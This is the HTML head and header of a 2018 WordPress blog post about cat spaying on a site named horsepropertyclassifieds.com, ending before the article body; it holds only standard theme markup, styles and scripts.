

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.horsepropertyclassifieds.com/all-you-need-to-know-about-spay.html
body_size: 13598
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>All You Need To Know About Spay - horsepropertyclassifieds.com</title>
	<link rel="canonical" href="https://www.horsepropertyclassifieds.com/all-you-need-to-know-about-spay.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="All You Need To Know About Spay - horsepropertyclassifieds.com" />
	<meta property="og:description" content="Kulshan Veterinary Hospital performs a variety of surgeries starting from elective spays and neuters to difficult fracture repair by means of bone plating or different methods and from routine exploratory to in-depth intestinal anastamosises. Bring your cat in for removal of the surgical drain in ____________ days. Sometimes this may be achieved by gently tipping [&hellip;]" />
	<meta property="og:url" content="https://www.horsepropertyclassifieds.com/all-you-need-to-know-about-spay.html" />
	<meta property="og:site_name" content="horsepropertyclassifieds.com" />
	<meta property="article:published_time" content="2018-04-08T15:36:58+00:00" />
	<meta property="article:modified_time" content="2018-11-29T02:30:42+00:00" />
	<meta property="og:image" content="https://l450v.alamy.com/450v/d4611w/female-veterinary-surgeon-examining-cat-in-surgery-d4611w.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.horsepropertyclassifieds.com/all-you-need-to-know-about-spay.html#article","isPartOf":{"@id":"https://www.horsepropertyclassifieds.com/all-you-need-to-know-about-spay.html"},"author":{"name":"Author","@id":"https://www.horsepropertyclassifieds.com/#/schema/person/ba7d763e955cd3d34569f3fd09ac34d2"},"headline":"All You Need To Know About Spay","datePublished":"2018-04-08T15:36:58+00:00","dateModified":"2018-11-29T02:30:42+00:00","mainEntityOfPage":{"@id":"https://www.horsepropertyclassifieds.com/all-you-need-to-know-about-spay.html"},"wordCount":339,"commentCount":0,"publisher":{"@id":"https://www.horsepropertyclassifieds.com/#organization"},"image":{"@id":"https://www.horsepropertyclassifieds.com/all-you-need-to-know-about-spay.html#primaryimage"},"thumbnailUrl":"https://l450v.alamy.com/450v/d4611w/female-veterinary-surgeon-examining-cat-in-surgery-d4611w.jpg","keywords":["about"],"articleSection":["Cat Surgery"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.horsepropertyclassifieds.com/all-you-need-to-know-about-spay.html","url":"https://www.horsepropertyclassifieds.com/all-you-need-to-know-about-spay.html","name":"All You Need To Know About Spay - horsepropertyclassifieds.com","isPartOf":{"@id":"https://www.horsepropertyclassifieds.com/#website"},"primaryImageOfPage":{"@id":"https://www.horsepropertyclassifieds.com/all-you-need-to-know-about-spay.html#primaryimage"},"image":{"@id":"https://www.horsepropertyclassifieds.com/all-you-need-to-know-about-spay.html#primaryimage"},"thumbnailUrl":"https://l450v.alamy.com/450v/d4611w/female-veterinary-surgeon-examining-cat-in-surgery-d4611w.jpg","datePublished":"2018-04-08T15:36:58+00:00","dateModified":"2018-11-29T02:30:42+00:00","breadcrumb":{"@id":"https://www.horsepropertyclassifieds.com/all-you-need-to-know-about-spay.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.horsepropertyclassifieds.com/all-you-need-to-know-about-spay.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/all-you-need-to-know-about-spay.html#primaryimage","url":"https://l450v.alamy.com/450v/d4611w/female-veterinary-surgeon-examining-cat-in-surgery-d4611w.jpg","contentUrl":"https://l450v.alamy.com/450v/d4611w/female-veterinary-surgeon-examining-cat-in-surgery-d4611w.jpg"},{"@type":"BreadcrumbList","@id":"https://www.horsepropertyclassifieds.com/all-you-need-to-know-about-spay.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.horsepropertyclassifieds.com/"},{"@type":"ListItem","position":2,"name":"All You Need To Know About Spay"}]},{"@type":"WebSite","@id":"https://www.horsepropertyclassifieds.com/#website","url":"https://www.horsepropertyclassifieds.com/","name":"horsepropertyclassifieds.com","description":"","publisher":{"@id":"https://www.horsepropertyclassifieds.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.horsepropertyclassifieds.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.horsepropertyclassifieds.com/#organization","name":"horsepropertyclassifieds.com","url":"https://www.horsepropertyclassifieds.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"horsepropertyclassifieds.com"},"image":{"@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.horsepropertyclassifieds.com/#/schema/person/ba7d763e955cd3d34569f3fd09ac34d2","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"url":"https://www.horsepropertyclassifieds.com/author/dianaurbina"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="horsepropertyclassifieds.com &raquo; Feed" href="https://www.horsepropertyclassifieds.com/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.horsepropertyclassifieds.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.horsepropertyclassifieds.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='glowing-blog-fonts-css' href='https://www.horsepropertyclassifieds.com/wp-content/fonts/f8627796e5d91327de2494bf7f8267dd.css' media='all' />
<link rel='stylesheet' id='glowing-blog-slick-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='glowing-blog-fontawesome-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='glowing-blog-blocks-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/blocks.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='glowing-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/style.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='darkness-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/style.css?ver=1.0.0' media='all' />
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.horsepropertyclassifieds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.horsepropertyclassifieds.com/wp-json/wp/v2/posts/1015" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.horsepropertyclassifieds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.horsepropertyclassifieds.com/?p=1015' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.horsepropertyclassifieds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.horsepropertyclassifieds.com%2Fall-you-need-to-know-about-spay.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.horsepropertyclassifieds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.horsepropertyclassifieds.com%2Fall-you-need-to-know-about-spay.html&#038;format=xml" />

<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #ffffff;
		}
		.site-description {
			color: #000000;
		}
		/* End Site title and tagline color css */

		/* color css */
		:root {
			--header-text-color: #ffffff;
		}

		/* Primay color css */

		/*Typography CSS*/

		
		
		
		
		/*End Typography CSS*/

				nav.navigation.pagination {
			display: none;
		}
	
</style>

</head>

<body class="wp-singular post-template-default single single-post postid-1015 single-format-standard wp-embed-responsive wp-theme-glowing-blog wp-child-theme-darkness-blog floating-header adore-glowing-blog normal-header right-sidebar">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>

		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<div class="pre-loader-7"></div>
				</div>
			</div>
		</div><!-- #loader -->

		<header id="masthead" class="site-header">
			<div class="adore-header">
				<div class="theme-wrapper">
					<div class="adore-header-wrapper">
						<div class="site-branding">
							
								<div class="site-identity">
																		<p class="site-title"><a href="https://www.horsepropertyclassifieds.com/" rel="home">horsepropertyclassifieds.com</a></p>
																</div>

											</div><!-- .site-branding -->
					<div class="adore-navigation">
						<div class="header-navigation">
							<nav id="site-navigation" class="main-navigation">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span></span>
									<span></span>
								</button>
															</nav><!-- #site-navigation -->
						</div>
					</div>
					<div class="header-end">
						<div class="navigation-search">
							<div class="navigation-search-wrap">
								<a href="#" title="Search" class="navigation-search-icon">
									<i class="fa fa-search"></i>
								</a>
								<div class="navigation-search-form">
									<form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-site-content">

		
			<div id="content" class="site-content theme-wrapper">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
<article id="post-1015" class="post-1015 post type-post status-publish format-standard hentry category-cat-surgery tag-about">
				<header class="entry-header">
				<h1 class="entry-title">All You Need To Know About Spay</h1>			</header><!-- .entry-header -->
					<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://www.horsepropertyclassifieds.com/all-you-need-to-know-about-spay.html" rel="bookmark"><time class="entry-date published" datetime="2018-04-08T22:36:58+07:00">08/04/2018</time><time class="updated" datetime="2018-11-29T09:30:42+07:00">29/11/2018</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.horsepropertyclassifieds.com/author/dianaurbina">Author</a></span></span>			</div><!-- .entry-meta -->
				
	
